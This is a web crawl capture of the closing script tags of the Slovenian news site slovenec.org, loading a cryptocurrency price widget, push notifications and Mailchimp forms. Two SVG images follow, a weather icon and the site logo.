<script src="https://cdnjs.cloudflare.com/ajax/libs/es5-shim/2.0.8/es5-shim.min.js?ver=2.0.8" id="mcw-crypto-es5-js"></script>
<![endif]-->
<script src="https://www.slovenec.org/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/js/selectize.min.js?ver=0.12.4" id="mcw-crypto-select-js"></script>
<script id="mcw-crypto-common-js-extra">
var mcw = {"url":"https:\/\/www.slovenec.org\/wp-content\/plugins\/massive-cryptocurrency-widgets\/","ajax_url":"https:\/\/www.slovenec.org\/wp-admin\/admin-ajax.php","currency_format":{"USD":{"iso":"USD","symbol":"$","position":"{symbol}{space}{price}","thousands_sep":",","decimals_sep":".","decimals":"2"},"EUR":{"iso":"EUR","symbol":"\u20ac","position":"{price}{space}{symbol}","thousands_sep":".","decimals_sep":",","decimals":"2"},"INR":{"iso":"INR","symbol":"\u20b9","position":"{symbol}{space}{price}","thousands_sep":",","decimals_sep":".","decimals":"2"}},"default_currency_format":{"iso":"USD","symbol":"","position":"{symbol}{price}","thousands_sep":",","decimals_sep":".","decimals":"2"},"text":{"previous":"Previous","next":"Next","lengthmenu":"Coins per page: _MENU_"},"api":"coingecko"};
</script>
<script src="https://www.slovenec.org/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/js/common.min.js?ver=3.2.6" id="mcw-crypto-common-js"></script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>
<script defer src="https://www.slovenec.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.9" id="mc4wp-forms-api-js"></script>
</body>
</html>





--- FILE ---
content_type: image/svg+xml
request_url: https://www.slovenec.org/wp-content/themes/slovenec/images/icons/open-weather/04n.svg
body_size: 184
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="100" height="100" viewBox="0 0 100 100" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" d="M43.945 65.639c-8.835 0-15.998-7.162-15.998-15.998 0-8.836 7.163-15.998 15.998-15.998 6.004 0 11.229 3.312 13.965 8.203.664-.113 1.338-.205 2.033-.205 6.627 0 11.999 5.373 11.999 12 0 6.625-5.372 11.998-11.999 11.998H43.945zm15.998-4a8 8 0 100-15.998c-1.6 0-3.082.481-4.333 1.291-1.231-5.316-5.974-9.29-11.665-9.29-6.626 0-11.998 5.372-11.998 11.999 0 6.626 5.372 11.998 11.998 11.998h15.998z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.slovenec.org/wp-content/themes/slovenec/images/logos/slovenec.svg
body_size: 940
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 583.1 88.3"><g id="Layer_2"><path id="XMLID_19_" d="M22.7 31.8c.9 19.9 32 17.3 32 29.7 0 5.3-5.6 7.1-11.9 6.9-18.9-.5-15.6-20.7-26-17C9.2 54.3 18 73 45.2 74.3c11 .5 30.3-7 30.9-18.4 1.2-22-31.9-19.2-32.6-29.2-.7-11.9 17.8-6.7 22-1.6 3.7 4.5 9.1 5.7 12 3.2 8-6.8-9.4-14.1-28.3-14.1-18.5.1-26.8 10.1-26.5 17.6z"/><path id="XMLID_22_" d="M77.4 71.4c-.1 2.2 1.6 2.5 3.5 2.5s48.8.4 48.8.4c4.7-.4 13.7-7.5 9.5-11.3-6.5-5.9-11.5 3.3-15.1 4.6-4 1.4-14.3 1-17.7 1.2 2.5-9.3 7.3-47.9 18.7-47.3 4.1.2 7.5 1.1 7.9 3.3.9 6.2 6.1 9 9.4 5.5 5.1-5.2 1.8-12.5-20.4-14-31.2-2.2-30.6 32.1-37.2 52.3-3.5.5-7.3-.4-7.4 2.8z"/><path id="XMLID_82_" d="M185.5 14.9c-17.4-.2-40.4 12.7-40.3 31.4.1 14.3 9.4 27.2 30 28.1 23.3.9 44-11.7 44.4-30.3.5-20.3-18.7-29-34.1-29.2zM195.6 47c-3 16.1-10.2 24.3-20.3 22.4-12.3-2.3-8.6-15.2-5.5-28.4 2.8-12.4 8.4-22.5 17.9-20.9 14.3 2.4 10.1 15.6 7.9 26.9z"/><path id="XMLID_31_" d="M562 28.3c-4.2-4.2-3.5-7.9-14.1-8.7-9.9-.8-17.8 9.1-20.6 21.4-3 13.2-4.1 24.1 5.9 27.6 15 5.2 25.4-7.3 27.8-9.4 2.4-2.1 7.9-2.1 8 .4.3 8.2-15.4 15.5-36.2 14.7-20.6-.8-29.9-13.7-30-28.1-.1-18.7 24.6-32.1 42-32.4 17.4-.3 31.8 9.5 25.5 15.9-2.4 2.2-6.8.2-8.3-1.4z"/><path id="XMLID_24_" d="M227.9 20.1c0 3.5 2.1 1.9 7.8 2.4-2 8.1-10.2 40.9-11.7 51.4 7.3.7 13.7.4 21.6.4 13.9 0 39.2-16.7 42.6-42.3 1.2-8.8-7.3-19.4-12.1-15.4s.7 9.6 3.9 12.2c8.4 6.9-15 38.4-33.1 37.9 3.2-10.3 8.8-41.9 11.1-44.3 2.6.1 5.1.4 5.3-2.2.3-3.3-2.1-2.9-5.4-2.8l-26.7.1c-.1.1-3.3-.4-3.3 2.6z"/><path id="XMLID_27_" d="M304.3 22.8l-11.6 46.3c-4.5.8-7.5-.4-7.6 2.7-.1 2.6 2.4 2.5 2.4 2.5l60.9-.1s10.1-2.2 7.5-6.8c-1.7-3-5.4-1.7-10.5 1.1-2.8 1.5-22.9 1-30.6.8.6-3.4 4.9-23.9 6.5-26.5 5.7 0 17.5-.3 18.4.4 2.1 1.6 7.9 4.8 9.9.6 1.2-2.4-1.3-5.8-7.6-6.1-4.4-.2-15.7.7-19.2-.4 1.2-5.1 2.9-11.3 3.9-14.5 5.3.3 14.9-.3 20.3.7 1 .2 6.7 7.3 11.5 4.4 1.6-1 2.1-8-6.7-9.4l-52.3-1c-2.2-.2-3.2 1.3-3.2 2.4-.1 4 6.1 2.5 8 2.9z"/><path id="XMLID_30_" d="M446.2 22.8l-11.6 46.3c-4.5.8-7.5-.4-7.6 2.7-.1 2.6 2.4 2.5 2.4 2.5l60.9-.1s10.1-2.2 7.5-6.8c-1.7-3-5.4-1.7-10.5 1.1-2.8 1.5-22.9 1-30.6.8.6-3.4 4.9-23.9 6.5-26.5 5.7 0 17.5-.3 18.4.4 2.1 1.6 7.9 4.8 9.9.6 1.2-2.4-1.3-5.8-7.6-6.1-4.4-.2-15.7.7-19.2-.4 1.2-5.1 2.9-11.3 3.9-14.5 5.3.3 14.9-.3 20.3.7 1 .2 6.7 7.3 11.5 4.4 1.6-1 2.1-8-6.7-9.4l-52.3-1c-2.2-.2-3.2 1.3-3.2 2.4 0 4 6.2 2.5 8 2.9z"/><path id="XMLID_29_" d="M368.8 19.2c.2 3.8 6.2 1 6.3 2.6.3 6.9-10.2 44.8-11.8 46.1-1.6 1.3-4.3-2-5.6 2.5-1 3.6 5.5 4 7.8 3 5.5-2.5 12.2-34.2 12.2-34.2 6.6 2.7 31.1 35.5 35.2 35.2 4.2-.3 12.2-49.9 14.1-50.6 4.2-.4 6.5-.8 6.7-4.3s-7.5-3.8-9.5-1.7c-5 5.2-7.6 27.6-9.5 30.8-3.1-2.8-26.7-29.8-28.8-31-1.4-.3-14.8-.3-14.8-.3-.7 0-2.4-.6-2.3 1.9z"/></g></svg>